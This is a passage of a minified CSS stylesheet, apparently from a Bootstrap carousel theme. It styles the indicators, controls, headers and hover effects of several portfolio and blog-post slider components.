cubic-bezier(0.22,0.81,0.01,0.99);transition:background .6s cubic-bezier(0.22,0.81,0.01,0.99)}.portfolio_079_indicators>.carousel-indicators .active{width:auto;height:25px;margin:0 3px;text-indent:0;color:#FDFF39;background:transparent;border:0}.portfolio_079_indicators>.carousel-indicators::-webkit-scrollbar{height:4px}.portfolio_079_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#eee;-webkit-border-radius:0;border-radius:0}.portfolio_079_control_button .carousel-control{top:25px;opacity:1;width:25px;height:25px;z-index:100;bottom:auto;color:#fdff39;font-size:16px;cursor:pointer;font-weight:400;overflow:hidden;line-height:25px;text-shadow:none;position:absolute;background:transparent;-webkit-font-smoothing:antialiased;-webkit-border-radius:1px;border-radius:1px;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.portfolio_079_control_button .carousel-control.left{left:auto;right:55px;margin:0 auto}.portfolio_079_control_button .carousel-control.right{left:auto;right:25px;margin:0 auto}.portfolio_079_control_button .carousel-control:hover{opacity:.7;color:#fdff39;background:transparent}.portfolio_079_header>h1,.portfolio_079_content>h5>a{padding:0;text-shadow:none;letter-spacing:0;font-family:'Ubuntu',sans-serif;-webkit-font-smoothing:antialiased}.portfolio_079_header{margin:0;padding:0;width:100%;height:300px;position:relative;background-position:center;background-repeat:no-repeat;background-attachment:fixed;-webkit-background-size:100%;-moz-background-size:100%;-o-background-size:100%;background-size:100%}.portfolio_079_header:before{top:0;left:0;right:0;bottom:0;content:"";width:100%;height:100%;position:absolute;background:rgba(0,0,0,0.9)}.portfolio_079_header>h1{top:50px;margin:0;left:175px;width:350px;color:#fff;font-size:25px;font-weight:700;text-align:left;position:relative;text-transform:uppercase}.portfolio_079_header>h1>span{color:#000;padding:0 7px;margin-left:10px;background:#fdff39;-webkit-border-radius:3px;border-radius:3px}.portfolio_079_grid{padding:0}.portfolio_079_grid_mov_2{padding:0}.portfolio_079_grid_mov_2>.row{margin:0}.portfolio_079_grid_mov_2>.row>div{padding:0}.portfolio_079_wrapper{overflow:hidden;position:relative}.portfolio_079_wrapper:before{width:100%;content:"";height:100%;position:absolute;background:rgba(0,0,0,0.3);-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);-moz-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);-ms-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.portfolio_079_wrapper:hover:before{opacity:0;visibility:hidden;-webkit-transform:translate(0,100%);-ms-transform:translate(0,100%);transform:translate(0,100%)}.portfolio_079_wrapper>img{width:100%}.portfolio_079_content{top:0;left:0;bottom:0;opacity:0;width:100%;visibility:hidden;text-align:center;position:absolute;-webkit-transform:translate(0,100%);-ms-transform:translate(0,100%);transform:translate(0,100%);-webkit-transition:all .8s cubic-bezier(0.22,0.81,0.01,0.99);-moz-transition:all .8s cubic-bezier(0.22,0.81,0.01,0.99);-ms-transition:all .8s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .8s cubic-bezier(0.22,0.81,0.01,0.99)}.portfolio_079_wrapper:hover>.portfolio_079_content{opacity:1;visibility:visible;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.portfolio_079_content>h5{top:0;left:0;right:0;bottom:0;margin:auto;width:100px;height:30px;line-height:30px;position:absolute;text-align:center;background:#000;-webkit-border-radius:3px;border-radius:3px}.portfolio_079_content>h5>a{color:#fdff39;display:block;font-size:12px;font-weight:400;text-decoration:none;text-transform:capitalize;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);-moz-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.portfolio_079_content>h5>a:hover{color:#fff;background:rgba(253,255,57,0.4)}@media only screen and (max-width:480px){.portfolio_079_indicators>.carousel-indicators{top:150px}.portfolio_079_header{max-height:200px;background-position:initial}.portfolio_079_header>h1{left:5%;top:80px;width:250px}}@media(min-width:481px) and (max-width:767px){.portfolio_079_header{background-position:initial}.portfolio_079_header>h1{left:10%;top:90px}}@media(min-width:768px) and (max-width:991px){.portfolio_079_header{background-position:initial}}@media(min-width:992px) and (max-width:1225px){.portfolio_079_header{background-position:initial}}.portfolio_080_content{background:rgba(0,0,0,0.8)}.portfolio_080{padding:50px 25px;overflow:hidden;position:relative;background:#f7f7f7}.portfolio_080>.carousel-inner:hover{cursor:-moz-grab;cursor:-webkit-grab}.portfolio_080>.carousel-inner:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}.portfolio_080>.carousel-inner>.item{overflow:hidden}.portfolio_080>.carousel-inner>.item>.row{margin:0}.portfolio_080_indicators>.carousel-indicators{left:230px;right:auto;top:88px;width:50%;bottom:auto;height:30px;font-size:0;margin:auto;cursor:e-resize;overflow-x:auto;text-align:left;overflow-y:hidden;padding-left:5px;padding-right:5px;white-space:nowrap}.portfolio_080_indicators>.carousel-indicators li{width:auto;height:25px;margin:0 3px;color:#303030;text-indent:0;padding:0 5px;font-size:11px;font-weight:500;overflow:hidden;line-height:25px;text-align:center;letter-spacing:1px;border:0;text-transform:uppercase;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.portfolio_080_indicators>.carousel-indicators .active{width:auto;height:25px;margin:0 3px;text-indent:0;color:#303030;background:transparent;border:0;font-weight:700}.portfolio_080_indicators>.carousel-indicators::-webkit-scrollbar{height:4px}.portfolio_080_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#eee;-webkit-border-radius:0;border-radius:0}.portfolio_080_control_button .carousel-control{top:55px;opacity:1;width:20px;height:20px;z-index:100;bottom:auto;color:#3A3A3A;font-size:22px;cursor:pointer;font-weight:400;overflow:hidden;line-height:20px;text-shadow:none;position:absolute;background:transparent;-webkit-font-smoothing:antialiased;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.portfolio_080_control_button .carousel-control.left{left:90px;right:auto;margin:0 auto}.portfolio_080_control_button .carousel-control.right{left:135px;right:auto;margin:0 auto}.portfolio_080_control_button .carousel-control:hover{opacity:.7;color:#D6E350;background:transparent}.portfolio_080_header>h1,.portfolio_080_content>h5>a{padding:0;text-shadow:none;letter-spacing:1px;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased}.portfolio_080_header{top:20px;left:40px;width:150px;height:20px;position:relative;margin:0 0 75px 0;border-right:1px solid #D6E350}.portfolio_080_header>h1{color:#191919;font-size:20px;font-weight:600;text-align:left;position:relative;text-transform:uppercase}.portfolio_080_grid{padding:1px}.portfolio_080_grid_mov_2{padding:0}.portfolio_080_grid_mov_2>.row{margin:0}.portfolio_080_grid_mov_2>.row>div{padding:1px}.portfolio_080_wrapper{overflow:hidden;position:relative}.portfolio_080_wrapper>img{width:100%;-webkit-transform:scale(1) rotate(0deg);-ms-transform:scale(1) rotate(0deg);transform:scale(1) rotate(0deg);-webkit-transition:-webkit-transform 1s cubic-bezier(0.3,1,0,1);-moz-transition:-moz-transform 1s cubic-bezier(0.3,1,0,1);-ms-transition:-ms-transform 1s cubic-bezier(0.3,1,0,1);transition:transform 1s cubic-bezier(0.3,1,0,1)}.portfolio_080_wrapper:hover>img{-webkit-transform:scale(2) rotate(45deg);-ms-transform:scale(2) rotate(45deg);transform:scale(2) rotate(45deg)}.portfolio_080_content{top:75%;left:0;width:100%;height:100%;text-align:center;position:absolute;-webkit-transition:top 1s cubic-bezier(0.3,1,0,1);transition:top 1s cubic-bezier(0.3,1,0,1)}.portfolio_080_wrapper:hover>.portfolio_080_content{top:0}.portfolio_080_content>h5{top:0;left:0;right:0;bottom:0;height:25%;margin:auto;position:relative;text-align:center;background:rgba(214,227,80,0.5)}.portfolio_080_content>h5>a{top:0;left:0;right:0;bottom:0;height:25%;margin:auto;color:#fff;display:block;font-size:12px;font-weight:400;position:absolute;text-decoration:none;text-transform:capitalize}.portfolio_080_content_col_3>h5>a{font-size:16px}.portfolio_080_content_col_2>h5>a{font-size:16px}.portfolio_080_content>a{top:0;left:0;right:0;bottom:0;font-weight:100;font-size:50px;margin:auto;height:30px;line-height:30px;position:absolute;text-align:center;display:inline-block;width:50px;color:#fff;text-decoration:none;height:50px;line-height:50px;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased;-webkit-transition:all 1s cubic-bezier(0.3,1,0,1);transition:all 1s cubic-bezier(0.3,1,0,1)}.portfolio_080_content>a:before,.portfolio_080_content>a:after,.portfolio_080_content>a>:first-child:before,.portfolio_080_content>a>:first-child:after{width:12px;height:12px;content:'';position:absolute;border-style:solid;border-color:#fff;-webkit-transition:all 1s cubic-bezier(0.3,1,0,1);transition:all 1s cubic-bezier(0.3,1,0,1)}.portfolio_080_content>a:before{top:0;left:0;border-width:1px 0 0 1px}.portfolio_080_content>a:after{top:0;right:0;border-width:1px 1px 0 0}.portfolio_080_content>a>:first-child:before{right:0;bottom:0;border-width:0 1px 1px 0}.portfolio_080_content>a>:first-child:after{left:0;bottom:0;border-width:0 0 1px 1px}.portfolio_080_content>a:hover{color:#D6E350}.portfolio_080_content>a:hover:before,.portfolio_080_content>a:hover:after,.portfolio_080_content>a:hover>:first-child:before,.portfolio_080_content>a:hover>:first-child:after{width:30px;height:30px;border-color:#D6E350}@media only screen and (max-width:480px){.portfolio_080_indicators>.carousel-indicators{top:125px;left:50px;width:90%}}@media(min-width:481px) and (max-width:767px){.portfolio_080_indicators>.carousel-indicators{width:90%}.portfolio_080_content>h5>a{font-size:22px}}@media(min-width:768px) and (max-width:991px){.portfolio_080_content_col_6_mov_2>h5>a{font-size:11px}.portfolio_080_content_col_6_mov_2>a{top:25%}}@media(min-width:992px) and (max-width:1225px){.portfolio_080_content>a{top:25%;bottom:0}}.post_081{overflow:hidden;padding:50px 25px;position:relative;background:#fff}.post_081>.carousel-inner:hover{cursor:-moz-grab;cursor:-webkit-grab}.post_081>.carousel-inner:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}.post_081>.carousel-inner>.item{overflow:hidden}.post_081>.carousel-inner>.item>.row{margin:0}.post_081_indicators>.carousel-indicators{left:0;right:0;top:115px;width:95%;bottom:auto;height:30px;font-size:0;margin:auto;cursor:e-resize;overflow-x:auto;text-align:center;overflow-y:hidden;padding-left:5px;padding-right:5px;white-space:nowrap}.post_081_indicators>.carousel-indicators li{padding:0;width:10px;border:0;height:10px;margin:0 3px;text-indent:0;font-size:11px;font-weight:500;overflow:hidden;line-height:15px;text-align:center;letter-spacing:1px;border:1px solid #000;text-transform:uppercase;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased;-webkit-border-radius:100%;border-radius:100%;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.post_081_indicators>.carousel-indicators .active{width:10px;border:0;height:10px;margin:0 3px;text-indent:0;font-weight:700;background:#aa914f;border-color:#aa914f}.post_081_indicators>.carousel-indicators::-webkit-scrollbar{height:4px}.post_081_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#eee;-webkit-border-radius:0;border-radius:0}.post_081_control_button .carousel-control{top:auto;bottom:0;opacity:1;width:30px;height:30px;bottom:auto;color:#000;font-size:22px;cursor:pointer;font-weight:400;overflow:hidden;line-height:26px;text-shadow:none;position:absolute;background:transparent;border:2px solid #000;-webkit-font-smoothing:antialiased;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.post_081_control_button .carousel-control.left{left:0;right:35px;margin:auto}.post_081_control_button .carousel-control.right{right:0;left:35px;margin:auto}.post_081_control_button .carousel-control:hover{opacity:1;color:#aa914f;border-color:#aa914f;background:transparent}.post_081_header{top:0;left:0;right:0;bottom:0;display:block;text-align:center;position:relative;margin:0 auto 75px auto}.post_081_header>h1{top:0;left:0;right:0;bottom:0;width:200px;margin:auto;display:block;padding:5px 0;color:#191919;font-size:25px;font-weight:700;position:relative;text-transform:uppercase}.post_081_header>h1:after{left:0;right:0;bottom:0;top:auto;content:"";height:2px;width:125px;margin:auto;position:absolute;background:#000}.post_081_grid{padding:5px}.post_081_grid_mov_2{padding:0}.post_081_grid_mov_2>.row{margin:0}.post_081_grid_mov_2>.row>div{padding:5px}.post_081_wrapper{overflow:hidden;position:relative}.post_081_image{overflow:hidden;position:relative}.post_081_image>img{width:100%}.post_081_image>a{top:0;left:0;right:0;bottom:0;opacity:0;display:block;color:#aa914f;font-size:25px;visibility:hidden;text-align:center;position:absolute;text-decoration:none;background:rgba(0,0,0,0.5);-webkit-transition:all .7s cubic-bezier(0.3,1,0,1);transition:all .7s cubic-bezier(0.3,1,0,1)}.post_081_image>a>span{top:0;left:0;right:0;bottom:0;width:50px;margin:auto;height:50px;display:block;position:absolute;line-height:50px;text-align:center;text-decoration:none}.post_081_image>a:before{top:0;left:0;right:0;bottom:0;content:"";margin:10px;display:block;text-align:center;position:absolute;text-decoration:none;border:5px solid #aa914f;-webkit-transition:all .7s cubic-bezier(0.3,1,0,1);transition:all .7s cubic-bezier(0.3,1,0,1)}.post_081_image>a:hover{color:rgba(255,255,255,0.8)}.post_081_image>a:hover:before{border-color:rgba(255,255,255,0.8)}.post_081_wrapper:hover>.post_081_image>a{opacity:1;visibility:visible}.post_081_header>h1,.post_081_content>p,.post_081_content>h5>a,.post_081_content>ul>li>a{text-shadow:none;font-family:'Open Sans',sans-serif;-webkit-font-smoothing:antialiased}.post_081_content{padding:5px;text-align:left}.post_081_content>h5{margin:15px 0;text-align:left}.post_081_content>h5>a{color:#000;display:block;font-size:11px;font-weight:600;letter-spacing:1px;text-decoration:none;text-transform:uppercase;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.post_081_content>h5>a:hover{color:#aa914f}.post_081_content>ul{padding:0;font-size:0;margin:0 0 15px 0;list-style-type:none}.post_081_content>ul>li{margin:0 4px;position:relative;display:inline-block}.post_081_content>ul>li:after{top:0;width:1px;content:"";right:-4px;height:100%;position:absolute;background:#aa914f}.post_081_content>ul>li>a{color:#aa914f;display:block;font-size:11px;font-weight:400;text-decoration:none;text-transform:uppercase;-webkit-transition:opacity .7s cubic-bezier(0.3,1,0,1);transition:opacity .7s cubic-bezier(0.3,1,0,1)}.post_081_content>ul>li>a:hover{opacity:.5}.post_081_content>p{font-size:12px;margin:0 0 15px 0;text-align:justify}@media(min-width:768px) and (max-width:991px){.post_081_grid_mov_2>.row>div{padding:1px}}.post_082{overflow:hidden;padding:50px 5px;position:relative;background:#fff}.post_082>.carousel-inner:hover{cursor:-moz-grab;cursor:-webkit-grab}.post_082>.carousel-inner:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}.post_082>.carousel-inner>.item{overflow:hidden}.post_082>.carousel-inner>.item>.row{margin:0}.post_082_indicators>.carousel-indicators{left:0;right:0;top:auto;width:95%;bottom:0;height:30px;font-size:0;margin:auto;cursor:e-resize;overflow-x:auto;text-align:center;overflow-y:hidden;padding-left:5px;padding-right:5px;white-space:nowrap}.post_082_indicators>.carousel-indicators li{padding:0;height:3px;width:30px;border:0;margin:0;text-indent:0;font-size:11px;font-weight:500;overflow:hidden;line-height:15px;text-align:center;letter-spacing:1px;background:#f2f2f2;text-transform:uppercase;-webkit-font-smoothing:antialiased;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.post_082_indicators>.carousel-indicators .active{width:30px;border:0;height:3px;margin:0 3px;text-indent:0;font-weight:700;background:#e5cf7c}.post_082_indicators>.carousel-indicators::-webkit-scrollbar{height:4px}.post_082_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#eee;-webkit-border-radius:0;border-radius:0}.post_082_control_button .carousel-control{top:115px;opacity:1;width:30px;bottom:auto;height:30px;color:#000;font-size:22px;cursor:pointer;font-weight:400;overflow:hidden;line-height:30px;text-shadow:none;position:absolute;background:#f2f2f2;-webkit-font-smoothing:antialiased;-webkit-border-radius:100%;border-radius:100%;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.post_082_control_button .carousel-control.left{left:0;right:40px;margin:auto}.post_082_control_button .carousel-control.right{right:0;left:40px;margin:auto}.post_082_control_button .carousel-control:hover{opacity:1;color:#fff;background:#e5cf7c}.post_082_header{top:0;left:0;right:0;bottom:0;display:block;text-align:center;position:relative;margin:0 auto 75px auto}.post_082_header>h1{top:0;left:0;right:0;bottom:0;width:200px;margin:auto;display:block;padding:5px 0;color:#444;font-size:25px;font-weight:700;position:relative;text-transform:uppercase}.post_082_header>h1:after{left:0;right:0;bottom:0;top:auto;content:"";height:2px;width:140px;margin:auto;position:absolute;background:#444}.post_082_grid{padding:10px}.post_082_grid_mov_2{padding:0}.post_082_grid_mov_2>.row{margin:0}.post_082_grid_mov_2>.row>div{padding:10px}.post_082_wrapper{overflow:hidden;position:relative;box-shadow:0 0 4px 1px #f6f6f6}.post_082_image{overflow:hidden;position:relative;background:#000}.post_082_image>img{width:100%}.post_082_wrapper:hover>.post_082_image>img{opacity:.8}.post_082_header>h1,.post_082_content>a,.post_082_footer>a,.post_082_content>h5>a{text-shadow:none;font-family:'Ubuntu',sans-serif;-webkit-font-smoothing:antialiased}.post_082_content{text-align:left;padding-top:10px;position:relative;border:1px solid #f3f3f3;border-top:0}.post_082_content>h5{text-align:left;margin:0 8px 0 8px}.post_082_content>h5>a{color:#444;display:block;font-size:14px;font-weight:500;text-decoration:none;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.post_082_content>h5>a:hover{color:#e5cf7c}.post_082_content>a{color:#acacac;display:block;font-size:11px;font-weight:400;letter-spacing:1px;text-decoration:none;margin:10px 8px 25px 8px;text-transform:capitalize;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.post_082_content>a:hover{color:#e5cf7c}.post_082_footer{left:0;right:0;bottom:0;position:relative;padding:5px 8px 10px 8px;border-top:1px solid #f2f2f2}.post_082_footer>a{color:#000;font-size:12px;font-weight:300;margin:0 4px 0 0;text-decoration:none;display:inline-block;text-transform:capitalize;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.post_082_footer>a>span{color:#acacac;margin-right:4px}.post_082_footer>a:last-child{width:110px;height:35px;display:block;line-height:35px;text-align:center;position:relative;background:#f2f2f2;margin:10px 0 0 auto;-webkit-border-radius:100px;border-radius:100px;-webkit-transition:all .7s cubic-bezier(0.3,1,0,1);transition:all .7s cubic-bezier(0.3,1,0,1)}.post_082_footer>a:hover{color:#e5cf7c}.post_082_footer>a:last-child:hover{color:#fff;background:#e5cf7c}@media(min-width:768px) and (max-width:991px){.post_082_grid_mov_2>.row>div{padding:1px}}.post_083{overflow:hidden;padding:50px 5px;position:relative;background:#262626}.post_083>.carousel-inner:hover{cursor:-moz-grab;cursor:-webkit-grab}.post_083>.carousel-inner:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}.post_083>.carousel-inner>.item{overflow:hidden}.post_083>.carousel-inner>.item>.row{margin:0}.post_083_indicators>.carousel-indicators{left:0;right:0;top:185px;width:50%;bottom:auto;height:15px;font-size:0;margin:auto;cursor:e-resize;overflow-x:auto;text-align:center;overflow-y:hidden;padding-left:5px;padding-right:5px;white-space:nowrap}.post_083_indicators>.carousel-indicators li{padding:0;width:8px;height:8px;border:0;margin:0 5px;text-indent:0;font-size:11px;font-weight:500;overflow:hidden;text-align:center;letter-spacing:1px;background:#f2f2f2;text-transform:uppercase;-webkit-font-smoothing:antialiased;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.post_083_indicators>.carousel-indicators .active{width:8px;height:8px;border:0;margin:0 5px;text-indent:0;font-weight:700;background:#ffc200}.post_083_indicators>.carousel-indicators::-webkit-scrollbar{height:4px}.post_083_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#eee;-webkit-border-radius:0;border-radius:0}.post_083_control_button .carousel-control{top:175px;opacity:1;width:50px;bottom:auto;height:30px;color:#eee;font-size:12px;cursor:pointer;font-weight:400;overflow:hidden;line-height:30px;text-shadow:none;position:absolute;letter-spacing:1px;background:transparent;text-transform:uppercase;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.post_083_control_button .carousel-control.left{left:100px;right:auto;margin:auto}.post_083_control_button .carousel-control.right{left:auto;right:100px;margin:auto}.post_083_control_button .carousel-control:hover{opacity:1;color:#fec200;background:transparent}.post_083_header{top:0;left:0;right:0;bottom:0;display:block;text-align:center;position:relative;margin:0 auto 50px auto}.post_083_header>h1{top:0;left:0;right:0;bottom:0;width:350px;display:block;padding:5px 0;color:#eee;font-size:35px;font-weight:700;position:relative;text-transform:uppercase;margin:auto auto 20px auto}.post_083_header>p{top:0;left:0;right:0;bottom:0;width:700px;margin:auto;display:block;padding:5px 0;color:#585858;font-size:16px;font-weight:400;position:relative}.post_083_grid{padding:10px}.post_083_grid_mov_2{padding:0}.post_083_grid_mov_2>.row{margin:0}.post_083_grid_mov_2>.row>div{padding:10px}.post_083_wrapper{overflow:hidden;position:relative;background:#1c1c1c}.post_083_image{overflow:hidden;position:relative}.post_083_image>a{right:0;bottom:0;width:90px;height:25px;color:#fff;font-size:11px;line-height:25px;text-align:center;position:absolute;letter-spacing:1px;background:#ffc200;text-decoration:none;text-transform:uppercase;-webkit-transition:all .7s cubic-bezier(0.3,1,0,1);transition:all .7s cubic-bezier(0.3,1,0,1)}.post_083_image>a:hover{color:#262626;background:#ffe165}.post_083_image>img{width:100%}.post_083_header>h1,.post_083_header>p,.post_083_content>a{text-shadow:none;font-family:'PT Sans',sans-serif;-webkit-font-smoothing:antialiased}.post_083_image>a,.post_083_content>p,.post_083_content>h5>a,.post_083_control_button .carousel-control{text-shadow:none;font-family:'Montserrat',sans-serif;-webkit-font-smoothing:antialiased}.post_083_content{padding:15px;text-align:left;position:relative}.post_083_content:after{left:0;top:15px;width:4px;content:"";height:35px;position:absolute;background:#3d3d3d;-webkit-transition:background .7s cubic-bezier(0.3,1,0,1);transition:background .7s cubic-bezier(0.3,1,0,1)}.post_083_content>h5{text-align:left}.post_083_content>h5>a{color:#eee;display:block;font-size:13px;font-weight:400;letter-spacing:1px;text-decoration:none;text-transform:uppercase;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.post_083_content>h5>a:hover{color:#fec200}.post_083_content>a{color:#585858;font-size:12px;font-weight:400;letter-spacing:1px;display:inline-block;text-decoration:none;text-transform:capitalize;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.post_083_content>a:hover{color:#fec200}.post_083_content>p{color:#585858;font-size:12px;font-weight:400;letter-spacing:1px}.post_083_content:hover:after{background:#fec200}@media only screen and (max-width:480px){.post_083_indicators>.carousel-indicators{display:none}.post_083_header>h1{width:250px;font-size:25px}.post_083_header>p{width:250px;font-size:12px}}@media(min-width:481px) and (max-width:767px){.post_083_indicators>.carousel-indicators{top:195px;width:30%}.post_083_control_button .carousel-control{top:190px}.post_083_header>p{width:90%}}@media(min-width:768px) and (max-width:991px){.post_083_grid_mov_2>.row>div{padding:1px}}.post_084{overflow:hidden;padding:50px 5px;position:relative;background:#f9f9f9}.post_084>.carousel-inner:hover{cursor:-moz-grab;cursor:-webkit-grab}.post_084>.carousel-inner:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}.post_084>.carousel-inner>.item{overflow:hidden}.post_084>.carousel-inner>.item>.row{margin:0}.post_084_indicators>.carousel-indicators{left:0;right:0;top:115px;width:90%;bottom:auto;height:20px;font-size:0;margin:auto;cursor:e-resize;overflow-x:auto;text-align:center;overflow-y:hidden;padding-left:5px;padding-right:5px;white-space:nowrap}.post_084_indicators>.carousel-indicators li{padding:0;width:15px;height:15px;border:0;margin:0 5px;text-indent:0;font-size:11px;font-weight:500;overflow:hidden;text-align:center;letter-spacing:1px;background:#444;text-transform:uppercase;-webkit-font-smoothing:antialiased;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.post_084_indicators>.carousel-indicators .active{width:15px;height:15px;border:0;margin:0 5px;text-indent:0;font-weight:700;background:#1b80b5}.post_084_indicators>.carousel-indicators::-webkit-scrollbar{height:4px}.post_084_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#eee;-webkit-border-radius:0;border-radius:0}.post_084_control_button .carousel-control{top:10px;opacity:1;width:50px;bottom:auto;height:30px;color:#fff;font-size:12px;cursor:pointer;font-weight:400;overflow:hidden;line-height:30px;text-shadow:none;position:absolute;letter-spacing:1px;background:#1b80b5;text-transform:uppercase;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.post_084_control_button .carousel-control.left{left:10px;right:auto;margin:auto}.post_084_control_button .carousel-control.right{left:62px;right:auto;margin:auto}.post_084_control_button .carousel-control:hover{opacity:1;color:#fff;background:#444}.post_084_header{top:0;left:0;right:0;bottom:0;display:block;text-align:center;position:relative;margin:0 auto 50px auto}.post_084_header>h1{top:0;left:0;right:0;bottom:0;display:block;padding:5px 0;color:#444;font-size:35px;font-weight:700;position:relative;text-transform:uppercase;margin:auto auto 20px auto}.post_084_header>p{top:0;left:0;right:0;bottom:0;margin:auto;display:block;padding:5px 0;color:#444;font-size:16px;font-weight:400;position:relative}.post_084_grid{padding:10px}.post_084_grid_mov_2{padding:0}.post_084_grid_mov_2>.row{margin:0}.post_084_grid_mov_2>.row>div{padding:10px}.post_084_wrapper{overflow:hidden;position:relative;background:#fff;box-shadow:0 0 4px 1px #eee}.post_084_image{overflow:hidden;position:relative}.post_084_image>a{top:7px;left:7px;width:35px;height:50px;color:#fff;font-size:16px;font-weight:400;text-align:center;position:absolute;padding-top:6px;letter-spacing:1px;background:#1b80b5;text-decoration:none;text-transform:capitalize;-webkit-transition:all .7s cubic-bezier(0.3,1,0,1);transition:all .7s cubic-bezier(0.3,1,0,1)}.post_084_image>a>span{font-size:10px;display:block;font-weight:100}.post_084_image>a:hover{color:#fff;background:#444}.post_084_image>img{width:100%}.post_084_header>h1,.post_084_header>p,.post_084_content>a,.post_084_image>a,.post_084_content>p,.post_084_content>h5>a,.post_084_control_button .carousel-control{text-shadow:none;font-family:'Montserrat',sans-serif;-webkit-font-smoothing:antialiased}.post_084_content{text-align:left;position:relative}.post_084_content>h5{text-align:left;margin:15px 10px}.post_084_content>h5>a{color:#181818;display:block;font-size:14px;font-weight:700;letter-spacing:1px;text-decoration:none;text-transform:uppercase;font-family:'Montserrat',sans-serif;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.post_084_content>h5>a:hover{color:#1b80b5}.post_084_content>a{bottom:0;left:0;color:#585858;font-size:12px;font-weight:400;letter-spacing:1px;position:relative;display:block;width:100%;padding:15px;text-decoration:none;text-align:center;border-top:1px solid #f1f1f1;text-transform:capitalize;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.post_084_content>a:hover{color:#1b80b5}.post_084_content>p{color:#585858;font-size:12px;font-weight:400;letter-spacing:1px;margin:15px 10px}.post_084_content:hover:after{background:#1b80b5}@media only screen and (max-width:480px){.post_084_indicators>.carousel-indicators{display:none}}@media(min-width:768px) and (max-width:991px){.post_084_grid_mov_2>.row>div{padding:1px}}@media(min-width:992px) and (max-width:1225px){.post_084_grid{padding:3px}}.post_085{overflow:hidden;position:relative}.post_085>.carousel-inner:hover{cursor:-moz-grab;cursor:-webkit-grab}.post_085>.carousel-inner:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}.post_085>.carousel-inner>.item{overflow:hidden}.post_085>.carousel-inner>.item>.row{margin:0}.post_085_indicators>.carousel-indicators{left:0;right:0;top:220px;width:90%;bottom:auto;height:20px;font-size:0;margin:auto;cursor:e-resize;overflow-x:auto;text-align:center;overflow-y:hidden;padding-left:5px;padding-right:5px;white-space:nowrap}.post_085_indicators>.carousel-indicators li{padding:0;width:15px;height:15px;border:0;margin:0 5px;text-indent:0;font-size:11px;font-weight:500;overflow:hidden;text-align:center;letter-spacing:1px;border:2px solid #fff;text-transform:uppercase;-webkit-font-smoothing:antialiased;-webkit-border-radius:100%;border-radius:100%;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.post_085_indicators>.carousel-indicators .active{width:15px;height:15px;border:0;margin:0 5px;text-indent:0;font-weight:700;background:#feca00;border:2px solid 